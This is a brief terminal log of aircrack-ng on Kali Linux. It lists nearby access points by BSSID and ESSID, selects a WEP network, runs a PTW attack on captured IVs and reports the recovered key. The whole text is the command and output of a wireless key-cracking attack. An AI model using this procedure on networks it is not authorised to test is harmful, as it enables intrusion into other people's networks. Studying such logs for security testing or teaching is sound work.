 root@kali:~# aircrack-ng output*.ivs
Opening output-01.ivs
Opening output.ivs-01.ivs
Read 443312 packets.
# BSSID ESSID Encryption
1 8C:21:0A:33:54:8A FAST_33548A Unknown
2 40:16:9F:22:E2:42 FAST_22E242 WEP (443276 IVs)
3 80:89:17:D0:42:0E TP-LINK_420E Unknown
Index number of target network ? 2
Opening output-01.ivs
Opening output.ivs-01.ivs
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 445519 ivs.
KEY FOUND! [ 12:34:56:78:90 ]
Decrypted correctly: 100%
root@kali:~#